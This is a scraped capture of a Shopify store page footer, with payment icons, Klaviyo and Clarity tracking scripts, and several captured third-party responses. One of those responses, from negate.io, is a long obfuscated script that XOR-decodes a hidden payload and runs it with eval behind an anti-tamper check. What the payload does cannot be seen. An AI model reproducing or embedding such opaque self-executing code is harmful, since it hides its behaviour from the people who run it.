3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li class="contents"><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="contents"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul><div class="footer__copyright v-stack gap-1" >
            <p class="text-sm text-subdued">© 2025, Sailbrace</p></div>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>


    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "S5Edjs",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "SOLD OUT – Get Notified",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: true
    },
    modal: {
     headline: "{product_name}",
     body_content: "Get notified on email when this item comes back in stock.",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#222",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>





<script>
  class StackSmartMenu {
    constructor(drawerSelector) {
      this.drawer = document.querySelector(drawerSelector);
      if (!this.drawer) return;
      this.buttons = this.drawer.querySelectorAll(".stack_smart_menu_button");
      this.panels = this.drawer.querySelectorAll(".stack_smartmenu_wrapper");
      this.activeIndex = null;
      if (!this.buttons.length || !this.panels.length) return;
      this.addEventListeners();
    }
    addEventListeners() {
      this.buttons.forEach((button, index) => {
        button.addEventListener("click", (event) => {
          event.stopPropagation();
          this.togglePanel(index);
        });
      });
    }

    togglePanel(index) {
      if (this.activeIndex === index) {
        this.panels[index].setAttribute("hidden", "");
        this.activeIndex = null;
        return;
      }
      this.panels.forEach(panel => panel.setAttribute("hidden", ""));
      this.panels[index]?.removeAttribute("hidden");
      this.activeIndex = index;
    }
  }

  document.addEventListener("DOMContentLoaded", () => {
    new StackSmartMenu("navigation-drawer");
  });
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sapi.negate.io/script
body_size: -386
content:
cjCzvPFAlQKnx7A0Ielp6cwnQgta6TmupZzU+6JJ5x5Bu+pzVEHSeCmkJeKFFsLtGnwmV2TcvCm1feGA/3YaJZc=

--- FILE ---
content_type: application/x-javascript
request_url: https://www.clarity.ms/tag/tk0cas0yxp?ref=shopify
body_size: 1131
content:
!function(c,l,a,r,i,t,y){function sync(){(new Image).src="https://c.clarity.ms/c.gif"}"complete"==document.readyState?sync():window.addEventListener("load",sync);a[c]("metadata",(function(){a[c]("set","C_IS","0")}),!1,!0);if(a[c].v||a[c].t)return a[c]("event",c,"dup."+i.projectId);a[c].t=!0,(t=l.createElement(r)).async=!0,t.src="https://scripts.clarity.ms/0.8.41/clarity.js",(y=l.getElementsByTagName(r)[0]).parentNode.insertBefore(t,y),a[c]("start",i),a[c].q.unshift(a[c].q.pop()),a[c]("set","C_IS","0")}("clarity",document,window,"script",{"projectId":"tk0cas0yxp","upload":"https://e.clarity.ms/collect","expire":365,"cookies":["_uetmsclkid","_uetvid"],"track":true,"content":true,"mask":["[data-testid=\"POPUP\"]",".klaviyo-form, [data-testid^=\"klaviyo-form-\"], .klaviyo-close-form",".klaviyo-form",".klaviyo-popup","[data-testid^=\"klaviyo-form-\"]",".klaviyo-close-form","div[style*=\"position: fixed\"][style*=\"z-index\"] .klaviyo-form"],"keep":["msclkid"],"dob":2152});

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x28:65:79:46:4e:24:4c:4b:6d:27:6d:30:3a:2e:53:75:3f:36:2e:66:59:52:58:7b:37:5d:2a:42:7d;keras;slnk2t0vbictojoh88ietckzajkxrp9dvob032pao0mimwen6h2uqwuaukzweuseqs4xnj54","weights":"../weights/28657946.h5","biases":"../biases/28657946.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://msb.negate.io/script/xalpha52
body_size: 39067
content:
let jx4sb;!function(){const cg5sb=Array.prototype.slice.call(arguments);return eval("(function QEWP(zU3H){const ThWH=L1aG(zU3H,T9NF(QEWP.toString()));try{let vPYH=eval(ThWH);return vPYH.apply(null,cg5sb);}catch(XeTF){var zMVF=(0o205632-68473);while(zMVF<(0o400126%65562))switch(zMVF){case (0x30054%0o200021):zMVF=XeTF instanceof SyntaxError?(0o400110%0x1001D):(0o400130%0x1001B);break;case (0o200644-0x10196):zMVF=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw XeTF;}function T9NF(vHQF){let P4IF=1870490612;var rCLF=(0o400064%65556);{let LZDF;while(rCLF<(0x10578-0o202525)){switch(rCLF){case (0o600144%0x10016):rCLF=(66616-0o202057);{P4IF^=(vHQF.charCodeAt(LZDF)*(15658734^0O73567354)+vHQF.charCodeAt(LZDF>>>(0x4A5D0CE&0O320423424)))^322624257;}break;case (0o201604-66427):rCLF=(131127%0o200024);LZDF++;break;case (262267%0o200033):rCLF=LZDF<vHQF.length?(0o400144%0x10021):(67986-0o204557);break;case (0o1000124%0x10012):rCLF=(0o202032-0x1040B);LZDF=(0x75bcd15-0O726746425);break;}}}let nxGF=\"\";var nzdG=(65816-0o200412);{let P6fG;while(nzdG<(0o600077%0x1000D)){switch(nzdG){case (0o600137%65563):nzdG=(0x20053%0o200036);P6fG=(0x21786%3);break;case (0o200714-0x101B5):nzdG=P6fG<(0O347010110&0x463A71D)?(65666-0o200165):(0o400070%0x10010);break;case (131133%0o200030):nzdG=(0o201224-0x10289);{const ju8F=P4IF%(0o205360-68301);P4IF=Math.floor(P4IF/(0x30092%0o200045));nxGF+=ju8F>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(ju8F-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+ju8F);}break;case (0o600051%0x1000A):nzdG=(0o200346-65743);P6fG++;break;}}}return nxGF;}function L1aG(fp3F,HW5F){fp3F=decodeURI(fp3F);let bkYF=(0x75bcd15-0O726746425);let DR0F=\"\";var DTxG=(0o203030-0x1060C);{let frAG;while(DTxG<(0x11068-0o210105)){switch(DTxG){case (0o200524-0x10132):DTxG=(0o200264-65707);{DR0F+=String.fromCharCode(fp3F.charCodeAt(frAG)^HW5F.charCodeAt(bkYF));bkYF++;var zOsG=(0o201666-0x103A3);while(zOsG<(0x300AC%0o200057))switch(zOsG){case (0o400121%65567):zOsG=bkYF>=HW5F.length?(67426-0o203507):(0o600243%65580);break;case (262295%0o200037):zOsG=(0o1000333%65583);{bkYF=(0x75bcd15-0O726746425);}break;}}break;case (0o400103%0x1001A):DTxG=frAG<fp3F.length?(196741%0o200041):(262315%0o200042);break;case (262208%0o200015):DTxG=(65686-0o200207);frAG=(0x75bcd15-0O726746425);break;case (0o400051%65552):DTxG=(0x3006C%0o200037);frAG++;break;}}}return DR0F;}})(\"J%05%03%1F%15%15%0B%0E%0CK_%0A%10%14%0C%02%16%0A%19%1FV%0A\'%0D%0A%01%5EX%0D%13%07%15%17%11%18Q%5EJCJ9%3E_Z%5EI+&%207%5EX_KJ(-3%20Y_HK%1C%04%16%18%12%02%08%0D%0FB.0%1E%1E%03J%0E%04%12%13%13Z0%05%15%07%01_%0A%1A%04%16A%09%00%1D%14%14%5COJ98%5D*-JCJ9%3E+Z-J9%3C?%3E%5D*+%3C9J9%3E+*%5D:?%3C?X%00%10%04A/%05%0C%06%14L%5EQ%0DURSGCGDTTWUAXM%1A%0E%04%16C%11+%12%04%00Z%15%0B%1F%1D%13I/%05%0C%06%14M%5EP%5BWUTBTF%0EPQRSCD_H%19%12%15%0A%02%12%1EI/%05%0C%06%14X%0D%02%03%12%07C%5EA%19PRQRSAGSQ%1APRSF0_%5B/%05%0C%06%14L%5EQ%0DURSGCBDR%19SSF@4HY%1A%14%02%04Q?%00%0A%04%00%5E%5EA%19SRPRW@%5CF%19SQPR4XM%16%0A%08%0E%06%5E8%17%09%07%03%5EKF%09BQRW&FF%1EDQRQPU_X%05%16%0B%15%01%0B%5E8%17%09%07%03K%18%15%10%05%04BIR%0C@AFQWRGS%0E@FQRXKY?%10%1E%04%00%5CJU@BAWOQ%0DQF@BWQHY%11%13%05%03%13%0CA%059%12%14%14Z%01%00%11%06VYF%0EPQSSBG%5BQ%1APRQG3_%5B+%00%0A%06%14L%19%07%13%04%008%11+%12%04%00%3C_%5EK%20%11%15%07%039H-,+%5EJPQRG@NDR%0EPSFAGVK%5BJS%19@FQRPQVSGCTWUKX%14%03%13%00%09Z%1F%1E%14%03%13%00%09Z%01%02%05%14VIR%0ESSFADRTDR%1BGAFSRHX.%12%1F%13%03_IR%0CBAFPPRGUCD@UKZ%059%12%14%14JIZ%00%11%13%10%1DZ%01%00%11%06VYF%0EPQQVCE%5BQ%1APRTCH_%5B/%05%0C%06%14L%5EWZVUU%5BA%19SRWPRCXM%068%05%07%01KZ%5D:I:?%3E-Z-%3C?LIB%5D*+Z%00%13%07%02%1DJ%15%00%11%04BKF%09GQQS#NF%1EDQSUST_K;%05%0C%04%00%5E%11+%12%04%00%5D%0D%05%07%14%14O%0E%04%0C%04%02%19IIR%0EVSFACSGWWVBG_%5BJQ%0DQF@@UPLR%1BGAEYQHY%01%04%14%17%0AY%1C%1F%1E%04%14%02%14%10%0FB%08%15%1A%13%03Y%1C%04%16%18%12%02%08%0D%0FB%00!)%12%03JH%19%11%13%05%03%13%0CAJ%17%0F%01%13%0E%04AJ8+Z-%3CKH9HWZ-%3CI@I8+ZWJ9%3CIB%5D*+JCJ9%3E+%0C%1C%19V%12%00%5E%0D%0CM%07%17%0F%01%17%1F%1E%18A\'9%03%06%14Y_%1A%10%04%16%16%04%1FVI9%3C98+,%5D:?H9H-,+%1C%04%14%0C%00%02%18%19%0FB$%10,%13%13%5EH%19%13%07%17%03%03%18AJFE8%01%05/6JH?K_X-,$%16:K_,%0B%07%17%0F%01%17%1F%1E%18A%05%150%06%14Y_%1A%10%04%16%16%04%1FV%02%03%0B%03%01%5EX%5D%16%0A%1B;K_Z/%22%12;JJ%5D(1%204IKH%15%00:%04%00IKH%11?;7JHI%22%11%04%15%03JHI%00!)%12%03JHI.$?%10%03JHI%22?%07%10%03JHI&%14%1C%17%03JHI:=5%14%03JHI%00%13%04!IKJ/18%17%14IKJ%11%16%20%12%14IKJ%01%06%03&%5EHI8%25%22%20Y_J%01%04%174%5EX%5D8%25%204K_%0C%10%14%0C%02%16%0A%19%1FV%20%0D(%07%01%5EX%0D%13%07%15%17%11%18Q%5EII:?HWZ-%3CIIIH-Z-%3C?:I8+Z-%3C?HKI%5E4%0C%0A:IKJ_Z%5EJ9:I8-ZW:?JCH-,+J9J9%3E+,%5D:?%3C9H-,+:I:?%3E+X%0B%07%17%0F%01%17%1F%1E%18A%01%10.%06%14Y_%1A%10%04%16%16%04%1FVI%16%18%12%06%19%17VI9%3CI8+X_:I@I8+,%0B%07%17%0F%01%17%1F%1E%18A%15%0D!%06%14Y/%0C$%04%00O%05%18%01%04%00M7%09%0C%14%14M7%25%0F%05%14X%0D%02%0D%0F%11%17V%060%11%04%03_%0C%3E%0B.I;%0C$%06%14%5D/%0C$%04%00M%1A%14%18%06%16%09OK%5D*-J9:IB%5D*+%3CI:I8+,+J9%3C?8%5D*+%3C9J9%3E+,_HY%0D%07%17V%207%06%04%03_.%20(%14%03J%12%0B%14%13%13%5BIIJ9H-,+:I:?%3E_%5D%01\'%12%07%00JM%1D%13%15B%12!%09%10%13K4&%0C%04%01M%07%17%13B,%1A%02%10%13KIR.QRCBFTRTTP%5BA%0EP%5B%20!VGG4HY%1A%0E%06%02Q%19%1B%06%07%00X%01%19%1F%0D%07I/%1B%17%17%14%5DJWZUGG%5BQ%0DSRVADBHK%1A%11%14%1F%05%15%09J,%1A%02%10%13_%1A%01%00%11%06VYF.QUUSGAGPRGR%1BBGE%20UP&JL%3C%0E%00%04%03_KF%09GQQSRNF%1EDQSUSW_J%19%1B%06%07%00%5E%5D*+Z%00%13%07%02%1DJ%15%00%11%04BKF%09GQ#SZNF%1EDQWQPW_K;%19%03%07%00%5E%19%0B%12%07%00%5D%11%0A%01%14%14LJJI8%5D*+%3C9J9%3E+XIIR%19SS@@NLR%0EPSDFAWK%5BJS%0EBFQWSGS%19CFQRSPJM%13%04%04%03%0AY%00%17%02%13AJWZPOG%5BQ%0DSRVBCDHX,%1A%02%10%13KISRSRBHSQ%0DSRSFBCHY%1A%01%0C%18%02%02A+%147%06%14L/%0C$%04%008%19%0B%12%07%00%3CY27%16%10%03_%0E*%19.Y\'%20%05%07%00O%5D*-J9:I8+,%5D:I:?%3E+Z-%3C?:I8+,-JCJ9%3E+,Z%12!%0B%04%01%5BY%5D@I:?J_Z?%147%04%00H%199%0C9J0#%04%10%13Z%12!%0B%04%01_J%05%22%08%07%00%5E%5E%025%0B%04%03H6%1C%0B%13%03KD%11%0A%01%14%14Z%1F%03%10%06%17%1AM%02%03%12%07C%5EA%19SRSSUB%5C@WTTUJL%3C%0E%00%04%03_KF%09GQR%22ZNF%1EDQRSTW_J%19%1B%06%07%00H%5DJ%14%13%07%00%09X%0B%0C%0B%02%0D%0F%11%17V%1A%019%07%03_.0%1E%1E%03J0#%04%10%13Z%16$%11%04%01_J%00%00%10A%092=%17%14%5CJQ%0DQFADPVLTV@GDHY%16%0A%0A%1A%14%5E%0A3*%04%01JYF%0ESQRSGGBDTTWVOX_%12%15%08%16%00%1EY%1D0)%07%00J%0D%12%17%12%07AJS%19@FQRPVTSA%0EPRQSW_K%1D0)%07%00%5E%5EC@SPUZFF%1EDQRQPW_J%0D0#%06%04%01K%1E%3E%1B:I3%22%11%17%14MI:9H-*%5D:?%3CI8%5D*+%3C?J9%3E+*%5D:?%3C9H-,+%3CN%0A%15;%13%13_Z%1F%03%10%06%17%1AM%02%03%12%07C%5EA%19SRPRUF%5CF%19SQPQDXL%0A3*%04%01K%1A%019%07%03%5C%5E%5D*-J9:I8+,%5D:I:?%3E+Z-%3C?:I8+,-J9%3C?%3EIYF%19PQRVETF%0EPQRSEG_%5BJWZWGG%5BQ%0DSRVBDFHY%03%10%06%17%1AM%1C%10%04%16%16%04%1FV0#%06%04%01M%0C%1C%19V%12%00M%01%12K@C:?X%10%04%18%02%16%08%0D%0DV%3C$/%04%03JJ%0D%03%13%15%17%13%0CC%5E*+:9%3C?H-,_:I:?HWZ-%3C?%1C%04%16%18%12%02%08%0D%0FB%0484%10%03JH